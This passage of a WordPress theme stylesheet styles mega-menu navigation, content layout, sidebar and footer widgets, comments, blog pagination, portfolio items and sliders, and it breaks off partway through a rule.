li.current-menu-item .navigation-menu-arrow .the-arrow,

li.current_page_item .navigation-menu-arrow .the-arrow,

li.current-menu-parent .navigation-menu-arrow .the-arrow,

li.current_page_parent .navigation-menu-arrow .the-arrow{

	display:block;

	width:0px; 

	height:0px; 

	border:5px solid transparent;

	margin:0 auto;

	font-size:0px;

	line-height:0px;

}



ul#navigation-menu-items li.NotmegaMenu li:first-child > a {

	border-top: 0;

}



ul#navigation-menu-items > li.megaMenu {

	position:static;	

}	



ul#navigation-menu-items > li.megaMenu > ul{

	display:none;

	position:absolute;

	list-style: none none;

	margin:2px 0 0 -20px;

	

	-webkit-box-shadow: 0 2px 5px rgba(0,0,0,0.3);

	-moz-box-shadow: 0 2px 5px rgba(0,0,0,0.3);

	box-shadow: 0 2px 5px rgba(0,0,0,0.3);

	

	-webkit-border-bottom-right-radius: 6px;

	-webkit-border-bottom-left-radius: 6px;

	-moz-border-radius-bottomright: 6px;

	-moz-border-radius-bottomleft: 6px;

	border-bottom-right-radius: 6px;

	border-bottom-left-radius: 6px;

	

}



ul#navigation-menu-items > li.megaMenu > ul ul {



    margin: 0;

    position: static;

	

	background:none !important;

	-webkit-box-shadow: none;

	-moz-box-shadow: none;

	box-shadow: none;

	

    -moz-border-radius: 0;

    -webkit-border-radius: 0;

    border-radius: 0;

}



ul#navigation-menu-items > li.megaMenu > ul > li {

	display:block;

	list-style: none none;

	float:left;

}



ul#navigation-menu-items > li.megaMenu > ul > li > ul > li{

	display:block;

	float:none;

}



ul#navigation-menu-items > li.megaMenu > ul{ 

	width: 920px;

	padding: 10px 0;

	left:30px;

}





ul#navigation-menu-items .megaMenu li,

ul#navigation-menu-items .megaMenu li ul li{

	display:block;

	float:left;

	position:relative;

	white-space: normal;



}



ul#navigation-menu-items ul li.megaMenu a,

ul#navigation-menu-items ul li.megaMenu ul li a {

	display:block;

	float:none;

	position:relative;

	white-space: normal;

	

	/*text-shadow: 0 1px 1px rgba(0,0,0,0.8);*/

}





ul#navigation-menu-items li.megaMenu.columns-5 .depth-1 {

	width: 17.9%;

}



ul#navigation-menu-items li.megaMenu.columns-4 .depth-1 {

	width: 22.9%;

}



ul#navigation-menu-items li.megaMenu.columns-3 .depth-1 {

	width: 31.2%;

}



ul#navigation-menu-items li.megaMenu.columns-2 .depth-1 {

	width: 47.9%;

}



ul#navigation-menu-items li.megaMenu.columns-1 .depth-1 {

	width: 97.9%;

}



ul#navigation-menu-items li.megaMenu .depth-1{

	margin: 0 1%;

}



ul#navigation-menu-items li.megaMenu .depth-2 {

	width:100%;

}



ul#navigation-menu-items li.megaMenu .depth-1 > a {

	font-weight:bold !important;

	border-top: 0;

}



ul#navigation-menu-items li.megaMenu .menu-hidden-title li:first-child > a {border-top: 0; }

ul#navigation-menu-items li.megaMenu .menu-hidden-title > a{ background: transparent !important; border-bottom: 0 !important; }





ul#navigation-menu-items li.megaMenu .depth-2 > a {

	font-size: 12px !important;

}



ul#navigation-menu-items ul li.megaMenu a,

ul#navigation-menu-items ul li.megaMenu ul li a {

	padding: 10px 20px;

	position: relative;	

}





ul#navigation-menu-items li.megaMenu .navigation-menu-hover > a {

	background: none !important;

}





ul#navigation-menu-items ul li.megaMenu a {

	text-transform: none;

	-moz-border-radius: 4px !important;

	-webkit-border-radius: 4px !important;

	border-radius: 4px !important;

}



.megaMenu .description{

	display:block;

	margin: 3px 0 7px;

	

	font-size: 10px;

	line-height: 1em;

}



.menu-item-image {

	max-width: 100%;	

}



.menu-icon > a >.menu-item-image {

    float: left;

    margin-left: -10px;

    margin-right: 5px;

}



.menu-icon > a {

    padding-bottom: 0 !important;

    padding-top: 0 !important;

}



.menu-icon > a >.menu-item-image-icon {

	display:block;

	padding-top: 10px;

	padding-bottom: 10px;	

    margin-left: -5px;

}



/* =========================================



	SKIN MM



============================================*/



ul#navigation-menu-items .NotmegaMenu ul,

ul#navigation-menu-items .NotmegaMenu ul ul{

	width:200px;

}

ul#navigation-menu-items .NotmegaMenu ul ul{

	right:-180px;

}	

	





	/* NAVIGATION -> MENU -> HOME ICON */



#the-home {

	width:21px;

	height:21px;

}



#the-home span {

	display:block;

	position:absolute;

}



#the-home-frame {

	width:21px;

	height:21px;

	position:relative;

}



#the-home-roof {

	display:block;

	width:0px; 	height:0px; 

	border-top:11px solid transparent;

	border-left:11px solid transparent;

	border-right:11px solid transparent;

	margin:0 auto;

	font-size:0px;

	line-height:0px;

	

	top:-10px;

	left:0;

	position:absolute;

}



#the-home-build-1,

#the-home-build-3 {

	display:block;

	width:6px;

	height:10px;

}



#the-home-build-1 {

	top:10px;

	left:3px;

}

	

#the-home-build-2 {

	display:block;

	width:6px;

	height:5px;

	top:10px;

	left:9px;

}



#the-home-build-3 {

	top:10px;

	right:2px;

}



/* =========================================



	MIDDLE



============================================*/





#middle {

	position:relative;

	padding:0;

}



.middle-height {

	min-height:185px;

}



#middle-background {

}



#middle-highlight {

	background-repeat:repeat-x;

	background-position: 0 50%;

}





/* =========================================



	CONTENT



============================================*/





#content {

	z-index:100;

	margin-top:-70px;

	position:relative;

}



.content{

	min-height: 100px;

}



#wide-container {

	width: 940px;

	z-index: 2;

	position: relative;

	float: left;

	overflow: hidden;

}



#wide-content {

	padding:40px 40px 20px;

	background:#fff;

}



#withsidebar-container {

	width:640px;

	z-index:2;

	float:left;

	position: relative;

	overflow: hidden;

}



.leftside #withsidebar-container {

	float:right;

}



#withsidebar-content {

	padding:40px;

	background:#fff;

}

.programs {
	
	width: 100%!important;
	
}

@media (max-width: 480px) {
	
	.guest p:last-child {
		
		clear: both;
		
	}
	
	.guest img {
		margin-bottom: 3px!important;
	}
	
	.guest {
		margin-bottom: 30px!important;
	}
	
}



#narrow-content {

	padding:40px 35px 20px 35px;

	background:#fff;

	position: relative;

}



#narrow-container {

	width:301px;

	position:relative;

	float:right;



	top:30px;

	margin-left:-1px;

}



.leftside #narrow-container {

	float:left;

	margin-left:0;

	margin-right:-1px;

}



.min-content {

	padding:0;

	background:#fff;

}



.min-container {

	width:55px;

	left:-22px;

	margin-top:0;

}



.left-side {

	visibility:hidden;

	position:absolute !important;



}



.full-width {

	margin-left: -40px !important;

	margin-right: -40px !important;

}



.full-padding {

	padding-left: 40px !important;

	padding-right: 40px !important;

}



pre {

	background: none repeat scroll 0 0 #F9F9F9;

	border: 1px solid #E0E4E5;

	color: #454749;

	font: 0.95em Consolas,Monaco,'Courier New',Courier,monospace;

	overflow-x: auto;

	padding: 20px 25px;

	white-space: pre-wrap;

	word-wrap: break-word;

	line-height: 1.6em;



}



/* =========================================



	PAGE SHADOW



============================================*/



#page-shadow {

	background: url(lib/imgs/shadow-1.png) no-repeat scroll center center transparent;

    height: 175px;

    margin: -100px 0 -60px;

}



.page-template-page-sidebar-left-php #page-shadow {

	background:  url(lib/imgs/shadow-1-left-layouts.png) no-repeat scroll center center transparent;

}



.page-template-page-sidebar-right-php #page-shadow,

.blog #page-shadow, .single-post #page-shadow,

.page-template-page-sidebar-php #page-shadow,

.archive #page-shadow,

.search #page-shadow {

	background:  url(lib/imgs/shadow-1-right-layouts.png) no-repeat scroll center center transparent;

}



/* =========================================



	FOOTER



============================================*/



#footer-widgets {

	margin: 20px 40px 0;

}



#footer-text {

	margin:40px;

	text-align:center;

}



#footer-text h3 {

	margin:20px 0;

}



.footer-widget-title {

	margin:0 0 20px 0;

}



#footer .widget {

	margin: 20px 0 0;

}



.widget_cloudfw_social_header {

	position: relative;

}



.widget_cloudfw_social_header img{

	margin-bottom: 5px;

	background: transparent;

	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)" !important; /* IE8 */   

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF) !important;   /* IE6 & 7 */      

	zoom: 1;

}



#footer-widgets .widget_cloudfw_social_header a img{

	margin-bottom: 5px;

}





#footer-widgets .cloudfw_posts_thumbnail {

	width:30px;

	float:left;

	margin-right:20px;

	display:block;

}



#footer-widgets .cloudfw_posts_thumbnail img {

	width:30px !important;

	height: auto !important;

}





#footer-widgets .cloudfw_posts_titles {

	float: none;	

	display:block;

	width: auto !important;

	overflow: hidden;

}



#footer-widgets .cloudfw_posts_title {

	margin:0 0 2px;

	display:block;

	font-weight: normal;

}



#footer-widgets .cloudfw_posts_comment {

	font-style:italic;

	display:block;	

	margin-bottom: 10px;

}



#footer-widgets .cloudfw_posts_comment a {

	font-size: 11px !important;

}





/* =========================================



	SIDEBAR



============================================*/



#sidebar .widget {

	margin:0 0 40px;

}



.sidebar-widget-title {

	margin-bottom: 20px;	

}



.footer-widget-title {

	margin-bottom: 20px;	

}



.textwidget p {

	margin-bottom:20px;	

}



#sidebar .widget ul ul {

	/*padding-left: 20px;*/

}



#sidebar .widget_categories ul > li,

#sidebar .widget_archive ul > li,

#sidebar .widget_recent_entries ul > li{

	margin: 0 -10px;

	padding:5px 10px;

	border-bottom: 1px solid #f5f6f6;

}



#sidebar li.recentcomments {

	margin: 0 -10px;

	padding: 5px 30px 5px 10px;

	border-bottom: 1px solid #f5f6f6;

	background:url(lib/imgs/recent_comments.png) no-repeat scroll 100% 12px transparent;

}



#sidebar select{

	width:100%;

}



#sidebar .widget_cloudfw_posts ul > li {

	margin: 0 -10px;

	padding:12px 10px 8px;

	

	border-bottom: 1px solid #f5f6f6;

}



.cloudfw_posts_thumbnail {

	width:60px;

	float:left;

	margin-right:20px;

	display:block;

}



.cloudfw_posts_titles {

	width:150px;

	float:left;	

	

}



.cloudfw_posts_title {

	margin:10px 0 -2px;

	display:block;

	font-weight:bold;

}



.cloudfw_posts_comment {

	font-style:italic;

	display:block;	

}



.cloudfw_posts_comment a {

	font-size: 11px !important;

}



.twitter-loading {

	min-height:40px;

	background:url(lib/imgs/loading_1.gif) no-repeat scroll 50% 50%;

}



.tweet_list span,

.tweet_list a {

	line-height: 1.4em;	

}



#sidebar .widget_cloudfw_twitter ul > li {

	margin: 0 -10px;

	padding:12px 10px 8px;

	

	border-bottom: 1px solid #f5f6f6;

}



#sidebar .widget_cloudfw_twitter .twitter-text {

	display:block;

}



#sidebar .widget_cloudfw_twitter .twitter-text a {

	font-style:italic;

}



#sidebar .widget_cloudfw_twitter .twitter-date {

	display:block;

}



#sidebar .widget_cloudfw_twitter .cloudfw_tweet_date {

	font-size:11px;

	font-style:italic;

	color:#ccc;

	display: block;

}



#sidebar .widget_cloudfw_twitter .author .avatar {

	float:left;

	margin: 7px 7px 5px 0;

}





#sidebar .widget_search #s {

	width:210px;

}



#sidebar .widget_search label {

	display:none;

}



.widget_calendar table {

	width:100%;

}



.widget_calendar table tr {

	text-align:center;

}



.widget_calendar table td {

	padding: 5px 0;

}



.widget_calendar table caption {

	padding: 0 0 20px;

}



.widget_calendar table tbody td a {

	display:block;

	height:100%;

	padding: 4px 0;

	margin: -4px 0;

	

	background:url(lib/imgs/transparent_background_per10.png) repeat;

}



.widget_calendar table tfoot td#prev {text-align:left;}

.widget_calendar table tfoot td#next {text-align:right;}



.widget_subposts > ul > li,

#sidebar .widget_nav_menu > div > ul > li {

	position:relative;

}



.widget_subposts > ul > li > a,

#sidebar .widget_nav_menu > div > ul > li > a {

	display:block;

	background:url(lib/imgs/sub-nav-gradient.png) repeat-x scroll 0 100%;

	

	line-height: 1em;

	

	margin: 0 -35px;

	padding: 15px 35px;

}



.widget_subposts > ul > li.current_page_item > a,

.widget_subposts > ul > li.current_page_parent > a,

#sidebar .widget_nav_menu > div > ul > li.current_page_item > a,

#sidebar .widget_nav_menu > div > ul > li.current_page_parent > a {

	display:block;

	background:url(lib/imgs/sub-nav-current.png) no-repeat scroll 0 50%;

	line-height: 1em;

	

	margin: -3px -55px 0;

	padding: 20px 35px 20px 55px;

	position:relative;

	z-index: 1000;

}

	

.leftside .widget_subposts > ul > li.current_page_item > a,

.widget_subposts > ul > li.current_page_parent > a,

.leftside #sidebar .widget_nav_menu > div > ul > li.current_page_item > a,

.leftside #sidebar .widget_nav_menu > div > ul > li.current_page_parent > a {

	background:url(lib/imgs/sub-nav-current-leftside.png) no-repeat scroll -1px 50%;

	margin: -3px -55px 0 -35px;

	padding: 20px 55px 20px 35px;

}



.widget_subposts > ul > li > ul,

#sidebar .widget_nav_menu > div > ul > li > ul,

 {

	display:none;

}



.widget_subposts > ul > li > ul,

#sidebar .widget_nav_menu > div > ul > li > ul {

	display:none;

	border-bottom: 1px solid #f1f1f1;

	margin: 0 -35px;

	padding: 10px 35px 15px 45px;

}



.widget_subposts > ul > li > ul ul,

#sidebar .widget_nav_menu > div > ul > li > ul ul {

	padding: 5px 0 5px 20px;

}



.widget_subposts > ul > li.current_page_item ul,

.widget_subposts > ul > li.current_page_parent ul,

#sidebar .widget_nav_menu > div > ul > li.current_page_item ul,

#sidebar .widget_nav_menu > div > ul > li.current_page_parent ul {

	display:block;

}



.widget_subposts > ul > li ul li,

#sidebar .widget_nav_menu > div > ul > li ul li {

	list-style: inside square;

}



.widget_subposts > ul > li > ul li a,

#sidebar .widget_nav_menu > div > ul > li > ul li a {

	padding-left: 5px;

	line-height: 1em;

}



.subpost-arrow {

	display:block;

	

	width: 15px;

	height: 15px;

	

	position:absolute;

	top: 20px; 

	right: -10px;	

	z-index: 1001;

}



.subpost-arrow .the-arrow{

	display:block;

	width:0px; 

	height:0px; 

	border:5px solid transparent;

	margin:0 auto;

	font-size:0px;

	line-height:0px;	

	

	border-top:5px solid #ccc !important;

}



.widget_subposts > ul > li.current_page_item .subpost-arrow,

.widget_subposts > ul > li.current_page_parent .subpost-arrow,

#sidebar .widget_nav_menu > div > ul > li.current_page_item .subpost-arrow,

#sidebar .widget_nav_menu > div > ul > li.current_page_parent .subpost-arrow  {top: 23px;}



	

/* =========================================



	CONTENTS



============================================*/



.content h1,

.content h2,

.content h3,

.content h4,

.content h5,

.content h6 {

	margin-bottom:20px;

	color:#231f20;

}



.content h1 span.sub,

.content h2 span.sub,

.content h3 span.sub,

.content h4 span.sub,

.content h5 span.sub,

.content h6 span.sub {

	font-size: 0.6em;

}



.content h3 span.sub {font-size: 0.7em;}

.content h4 span.sub {font-size: 0.8em;}

.content h5 span.sub {font-size: 0.9em;}

.content h6 span.sub {font-size: 1em;}



.content p,

.content pre,

.content ul,

.content ol,

.content dl,

.content dd,

.content blockquote,

.content address,

.content table,

.content fieldset,

.content form,

.content .alignleft,

.content .alignright,

.content .aligncenter{

    margin-bottom: 20px;

}



.content .frame {

    display: block;

    margin-bottom: 15px;

}



/*.content img {

	max-width: 100% !important;

	height: auto;

}*/



ol, ul {

	list-style:none none none;

	padding-left: 0;



}



.content ol, .content ul {

	list-style-position:inside;

	list-style-type:disc;

	margin-left: 20px;

}



.cl ol.list, .cl ul.list {

	margin-left:0;

	margin-bottom: 0;

	padding-left: 0;

}





.cl .list .children {

	list-style: none none;

	margin-left: 0;

}





.sector {

	margin: -60px -40px 40px;

	padding: 0 40px 40px;

	background:url(lib/imgs/divider_bg.png) repeat-x scroll 0 100% transparent;

	

	min-height:50px;

	

	border-bottom: 1px solid #ebecec;

}



.sector-softa {

	margin: 0 -35px 40px;

	padding: 0 35px 0;

	background:url(lib/imgs/divider_bg_soft.png) repeat-x scroll 0 100% transparent;

	

	min-height:70px;

	

	border-bottom: 1px solid #ebecec;

}



.up {

	margin-top:-40px;

	height:0;

	line-height:0;	

}



.down {

	height:40px;

	line-height:0;	

}



.down_half {

	height:20px;

	line-height:0;	

}



.downx2 {

	height:80px;

}



.wp-caption-text {

	font-style:italic;

	font-size:11px;

	margin-top:10px;

}



.alignnone {

	max-width:100%;	

}



#content input[type=text], #content input[type=password],

#content textarea, #footer textarea,

.cloudfw-modal input[type=text], .cloudfw-modal input[type=password], .cloudfw-modal select,  .cloudfw-modal textarea, 

#footer input[type=text], #footer input[type=password],

#content select, #footer select {

	padding: 10px !important;

	margin-left: 0 !important;

	font-size: 14px !important;

	font-weight:normal !important;

	

	background: url(lib/imgs/input_bg.png) repeat-x scroll 0 0 #fff;

	border: 1px solid #e8e9e9;

	

	-webkit-border-radius: 3px;

	-moz-border-radius: 3px;

	border-radius: 3px;

	

	color:#bcbcbc;

	outline:none;

	resize:none;

}



#wide-content #searchform label{

	display:none;

}



#wide-content #searchform #s{

	width:500px;

}



.login_form label{

	display:block;

	margin-bottom: 5px;

}



.form-container {

	margin-bottom: 20px;	

}



.form-sub-container {

	float:left;	

}



.login_form .login-input{

	width: 350px;

}



.login_form #pwd{

	width: 200px;

}



.login_form #rememberme-container{

	margin:8px 0 0 15px;

}



.login_form #rememberme{

	margin-right:10px;

}



/* =========================================



	BLURB AREA



============================================*/



#blurb{

	width: 940px;

	margin: auto;

	padding: 55px 0 0;

	color: #123456;

}



#blurb h1{

	

}



#blurb .sub-text{

	display:block;

	margin: 20px 0 0;

	

	font-size: .7em;

	line-height: 1em;

}



/* =========================================



	COMMENTS



============================================*/



#comments {

	width:560px;

	margin:40px auto 0;	

}



#comments p {

	margin-bottom: 0;	

}



.comment-text,

#comments-title {

	margin-bottom: 40px;	

}



.comment .comment {

	margin-left: 40px;

}



#commentform {

	margin-bottom:40px;	

}



.commentlist #respond h3{

	display:none;

}



.comment-text p {

	margin-bottom:20px !important;

	margin-left: 55px;

}



#respond {

	margin-bottom:40px;	

}



#respond p {

	margin-bottom: 20px;	

}



#respond label {

	font-size: 14px;

	padding-left:10px;

}



#respond #author,

#respond #email,

#respond #url,

#respond #comment {

	padding: 10px;

	font-size: 14px;

	

	background: url(lib/imgs/input_bg.png) repeat-x scroll 0 0 #fff;

	border: 1px solid #e8e9e9;

	

	-webkit-border-radius: 3px;

	-moz-border-radius: 3px;

	border-radius: 3px;

	

	color:#bcbcbc;

	outline:none;

	resize:none;

}



#respond #author,

#respond #email,

#respond #url {

	width: 300px;

}



#respond #comment {

	width:536px;

	height:200px;

	resize: vertical;

}



#respond #submit {

	margin-left:0;

	font-weight:bold;

	padding:7px 10px;	

}





.comment-header {

	margin-bottom:10px;	

}



.comment-avatar {

	float:left;

	margin-right:20px;	

}



.comment-meta {

	float:left;

	margin-right:20px;	

}



.comment-user {

	font-size:14px;

	font-weight:bold;

	color:#38312f;

}



.comment-datetime {

	font-size:11px;

	font-weight:normal;

}



.comment-reply {

	float:right;

	margin-top:10px;	

}



.comment-reply,

.comment-reply a {

	font-size:11px;

	text-decoration: none !important;

}



.comment-reply-link .sprite {

	padding-left: 18px;

	background-position: 0 1px;

	width:16px;

}



.comment-reply-link .reply-text {

	background:#fff;

	padding: 1px;

}



.depth-3 .comment-reply-link {

	display: none;

}



.comment-reply-link:hover span {

	background-position: 0 -15px;

}



.cancel-comment-reply {

	margin-bottom:20px;

}





/* =========================================



	BLOG PAGE



============================================*/



h1.blog-title {

	margin-bottom:30px;

	width:560px;

}



.blog-posts-list .sector {

	margin-bottom:41px;	

}



.blog-post-header {

	margin: 0 -40px 32px;

	padding: 0 40px;

	border-bottom: 1px solid #f5f6f6;

}



.blog-post-meta {

	font-size:12px;

	margin:-25px 0 25px;

	width:560px;

}



.blog-post-image {

	background:#f1f1f1;

	margin: -40px -40px 30px;

	height:auto;

}



.blog-post-image a{

	display:block;

	line-height:0;

}



.blog-post-minimal-thumbnail {

	float:left;

	margin: 0 20px 0 0;	

}



.blog-post-in {

	min-height:50px;	

}



/* =========================================



	BLOG -> PAGINATION



============================================*/



.blog-pagination {

	list-style:none none;

	text-align:center;

	margin: 0 0 40px 0;

}



.blog-pagination-previous-link,

.blog-pagination-next-link  {

	float:left;

}



.blog-pagination-previous-link .previous-link,

.blog-pagination-next-link .next-link {

	display:block;

	width:25px;

	height:32px;

	text-indent:-9999px;

	

	margin-top:6px;

}



.blog-pagination-previous-link a.previous-link:active,

.blog-pagination-next-link a.next-link:active {

	margin-top:7px;

}



.blog-pagination-previous-link.inactive ,

.blog-pagination-next-link.inactive   {

	opacity: 0.5; filter: alpha(opacity=5);

}



.blog-pagination-previous-link {

	margin-right:35px;

}



.blog-pagination-previous-link .previous-link {

	background-position: -36px 0;

}



.blog-pagination-previous-link a.previous-link:hover {

	background-position: -36px -32px;

}



.blog-pagination-next-link {

	margin-left:35px;

}



.blog-pagination-next-link .next-link {

	background-position: -36px -65px;

}



.blog-pagination-next-link a.next-link:hover {

	background-position: -36px -97px;

}



.blog-pagination-center {

	float:left;

	width:440px;

	height:50px;

	overflow:hidden;

}



.blog-pagination-summary {

	text-align:center;

}



.blog-pagination-summary h2 {

	line-height:45px;

}



.blog-pagination-summary h2 a {

	text-decoration:none;

	display:block;

}



.blog-pagination li {

	display:inline;

	padding: 5px 15px;

	line-height:50px;

}



.blog-pagination li,

.blog-pagination li a {

	color: #b5b6b6;

	font-weight:bold;

}

.blog-pagination li.current{

	color: #eceded;

}



.blog-pagination-arrow-container {

	display:block;

	margin-top: -5px;

}



.blog-pagination-arrow {

	display:block;

	margin: auto;

	width:10px;

	height:10px;

	border: 1px solid;

	

    border: 5px solid transparent;

    font-size: 0;

    height: 0;

    line-height: 0;

    margin: 0 auto;

    width: 0;

	border-top: 5px solid #d9d9d9 !important	

}





/* =========================================



	BLOG SLIDER



============================================*/



.blog-posts-list .slides {

	/*position: relative;*/

}



.blog-posts-list .pagination {

	position: relative;

	float:right;

	margin: -30px 10px 0 0;

	z-index:1000;

}



.blog-posts-list .pagination,

.blog-posts-list .pagination li{

	list-style: none none !important;

}



.blog-posts-list .pagination li a{

	display:block;

	width: 16px;

	height:16px;

	text-indent:-9999px;

	line-height:16px;

	outline:none;

}



.blog-posts-list .pagination li {

	float:left;

	background:url(lib/imgs/sprite.png) no-repeat scroll 0 -48px;

	width: 16px;

	height:16px;

}



.blog-posts-list .pagination li.current {

	background-position: 0 -32px;

}



/* =========================================



	BLOG AUTHOR



============================================*/



#author #author-gravatar{

	float:left;

	width:80px;

}



#author #author-info{

	float:left;

	width:480px;

}



#author #author-info #author-name{

	margin-bottom: 10px;

	font-size: 16px;

	line-height:1.3em;

}



#author #author-info #author-name strong{letter-spacing: -.05em;}



#author #author-info #author-twitter,

#author #author-info #author-website,

#author #author-info #author-facebook {

	float:left;

	margin: 10px 20px 0 0;	

}



#author #author-info #author-twitter a,

#author #author-info #author-website a,

#author #author-info #author-facebook a {

	color: #b5b6b6;	

}



#author #author-info #author-website a {

	background:url(lib/imgs/icons/global.png) no-repeat scroll 0 0;

	padding-left: 20px;

}



#author #author-info #author-twitter a {

	background:url(lib/imgs/icons/twitter.png) no-repeat scroll 0 0;

	padding-left: 20px;

}



#author #author-info #author-facebook a {

	background:url(lib/imgs/icons/facebook.png) no-repeat scroll 0 0;

	padding-left: 20px;

}



/* =========================================



	BLOG POSTS - LEFT MIN SIDE



============================================*/



.min-divider {

	height:1px;

	background: #ebecec;

	display:block;

}



.blog-post-min-comment,

.blog-post-min-permalink,

.blog-post-min-share,

.blog-post-min-next-post,

.blog-post-min-previous-post {

	display:block;

	width:45px;

	

	padding-top: 12px;

	padding-bottom:15px;

	

	font-size: 13px;

	font-weight:bold;

	line-height:1em;

	text-align:center;	

}



.blog-post-min-comment .blog-post-min-comment-icon {

	background-position: -18px 0;

	display:block;

	width:18px;

	height:16px;

	margin: 0 auto 5px;	

}



.blog-post-min-comment:hover {

	text-decoration: none;

}



.blog-post-min-comment:hover .blog-post-min-comment-icon {

	background-position: -18px -16px;

}



.blog-post-min-permalink {

	height:30px;

	padding-bottom: 0;

}



.blog-post-min-permalink .blog-post-min-permalink-icon {

	background-position: -18px -32px;

	display:block;

	width:18px;

	height:16px;

	margin: 0 auto;	

}



.blog-post-min-permalink:hover .blog-post-min-permalink-icon {

	background-position: -18px -48px;

}



.blog-post-min-share {

	height:30px;

	padding-top:0;

	padding-bottom:0;

}



.blog-post-min-share {

	padding-top:15px;	

}



.blog-post-min-share .blog-post-min-share-icon {

	background-position: -18px -64px;

	display:block;

	width:18px;

	height:16px;

	margin: 0 auto;	

}



.blog-post-min-share:hover .blog-post-min-share-icon {

	background-position: -18px -80px;

}



.blog-post-min-share.active .blog-post-min-share-icon {

	background-position: -18px -96px;

}



.blog-post-min-next-post .blog-post-min-next-post-icon {

	background-position: -18px -112px;

	display:block;

	width:18px;

	height:16px;

	margin: 0 auto;

}



.blog-post-min-next-post:hover .blog-post-min-next-post-icon {

	background-position: -18px -128px;

}



.blog-post-min-previous-post .blog-post-min-previous-post-icon {

	background-position: -18px -144px;

	display:block;

	width:18px;

	height:16px;

	margin: 0 auto;

}



.blog-post-min-previous-post:hover .blog-post-min-previous-post-icon {

	background-position: -18px -160px;

}



.blog-post-header-init {

	margin: 0 -40px;

	padding: 0 40px;

	overflow: hidden;

}



.blog-post-header-wrapper {

	width:2000px;

}



.blog-post-header-action {

	float:left;

	width:560px;

	overflow:hidden;

}



.blog-post-sharing {

	float:left;

	padding: 0;

	width:560px;

}



/* =========================================



	ARCHIVES



============================================*/



.archives {

	margin-bottom:60px;	

}



/* =========================================



	PORTFOLIOS



============================================*/



.portfolio {

	margin: 0 -40px;

	padding: 0 40px;

	overflow: hidden;

}



.portfolio-item {

	position:relative;

	margin-bottom:40px;

}



.portfolio-item a{

	text-decoration:none !important;

}



.portfolio-item .shadow {

	position:absolute;

	display:block;

}



.portfolio-item.cl_1 .shadow {

	width:440px;

	height:65px;

	background: url(lib/imgs/shadows/shadow_portfolio_cl_2.png) no-repeat scroll 50% 100%;

	bottom:-31px;

	left:-15px;

}



.portfolio-item.cl_2 .shadow {

	width:440px;

	height:65px;

	background: url(lib/imgs/shadows/shadow_portfolio_cl_2.png) no-repeat scroll 50% 100%;

	bottom:-35px;

	left:-15px;

}



.portfolio-item.cl_3 .shadow {

	width:280px;

	height:50px;

	background: url(lib/imgs/shadows/shadow_portfolio_cl_3.png) no-repeat scroll 50% 100%;

	bottom:-21px;

	left:-10px;

	

	font-size:2em;

}



.portfolio-item.cl_4 .shadow {

	width:195px;

	height:30px;

	background: url(lib/imgs/shadows/shadow_portfolio_cl_4.png) no-repeat scroll 50% 100%;

	bottom:-15px;

	left:-5px;

}



.portfolio-item.no-shadow {

	visibility:hidden;	

}



.portfolio-overlay {

	position:absolute;

	top:0; left:0;

	width:100%;

	

	display:block;

	visibility:hidden;

	opacity: 0;

	filter: alpha(opacity=0);

	overflow:hidden;



	background-image:url(lib/imgs/portfolio_overlay_pattern.png);

	background-repeat:repeat;

}



.portfolio-content {

	display:block;

	margin: 30px;

}



.portfolio-content h4 {

	margin-bottom:5px;

}



.portfolio-content-cat {

	font-size: 12px;

	letter-spacing: -.05em;

	text-transform:uppercase;

}



.portfolio-content-desc {

	font-size: 11px;

	line-height: 1.15em;

	display: block;

	margin-top: 15px;

	padding-top: 15px;

	text-align: left;

	border-top: 1px solid #4c4c4c;

}



.load-wrap {

	position:absolute;

	display:block;

	width:100%;

	height:100%;

	

	background:url(lib/imgs/loading.gif) no-repeat scroll 50% 50%;

}



.portfolio-title {

	margin-bottom:40px !important;	

}



.carousel-navigation {

	position:absolute;

	right:10px;

	top:5px;	

}



.carousel-previous,

.carousel-next {

	display:block;

	width: 20px;

	height:36px;

	float:left;

	text-indent:-9999px;

}



.carousel-next{

	background-position: -61px -36px;	

	margin-left:10px;

}



.carousel-next:hover{

	background-position: -61px 0;	

}



.carousel-previous{

	background-position: -61px -108px;	

}



.carousel-previous:hover{

	background-position: -61px -72px;	

}



.carousel-next:active,

.carousel-previous:active{

	margin-top:1px;0

}



/* =========================================



	SLIDERS (SLIDES)



============================================*/



#slider {

	display:none;	

}



#slides-slider {

	display:block;

	min-height:200px;

	position:relative;

}



#slides-slider .slides_container {

	overflow: hidden; position: relative;

}



#slides-slider .slides-slider-item {

	width:auto;

	height:400px;

	position:relative;

	display:block;

}





#slides-slider .slider-background {

	z-index:0;

	display:block;

	width:100%;

	position:absolute;

	left:0;

}



#slides-slider .slider-content-container {

	width:940px;

	position:relative;

	margin:0 auto;

}



#slides-slider .slider-text-container {

	z-index:101;

	display:block;

	position:absolute;

	left:0;

	top:0;

}



#slides-slider .slider-image {

	z-index:100;

	position:absolute;

	bottom:0;

	

	text-align:center;

	overflow:hidden;

	

}



#slides-slider .slider-image span{

	z-index:100;

	position:absolute;

	top:0;

	left:0;

	

	width: 100%;

	height:100%;

}





#slides-slider .slider-image img {

	z-index:99;

}



.slider-nextprev {

}



.hide-when-loading .slider-nextprev {

	/*display:none;	*/

}



#slides-slider .slider-nextprev-wrap {

	width: 150px;

	margin: 0 auto;

	position:relative;

}



#slides-slider .slider-nextprev a {

	display:block;

	top:0;

	width: 75px;

	height: 100%;

	position:absolute;

	background: url(lib/imgs/slider-navigation.png) no-repeat scroll 0 45%;

	

}



#slides-slider .slider-nextprev a.prev {

	left:0;

	background-position: 0 45%;

}



#slides-slider .slider-nextprev a.next {

	right:0;

	background-position: 100% 45%;

}



#slides-slider .slider-nextprev a span {

	display:block;

	width: 24px;

	height: 32px;

	margin: 20px auto 0;

	text-indent: -9999px;

	background: url(lib/imgs/sprite.png) no-repeat scroll 0 0;

}



#slides-slider .slider-nextprev a.prev span {

	background-position: -36px 0;

}



#slides-slider .slider-nextprev a.prev:hover span {

	background-position: -36px -32px;

}



#slides-slider .slider-nextprev a.next span {

	background-position: -36px -64px;

}



#slides-slider .slider-nextprev a.next:hover span {

	background-position: -36px -96px;

}





#slides-slider .slider-nextprev a:active span {

	margin-top:21px !important;

}







/* =========================================



	SHARING SERVICES



============================================*/





.blog-post-ss {

	text-align:center;

}



.blog-post-ss a {

	margin: 5px 2px;	

}



.permalink {

	font-size:11px;

	font-style:italic;

	color:#ccc;

	display:block;

	padding-bottom: 10px;

}





/* =========================================



	SERVICES



============================================*/



.services h3{

	/*float:left;*/

	margin:5px 10px 15px 0;

}



.services .icon{

	float:left;

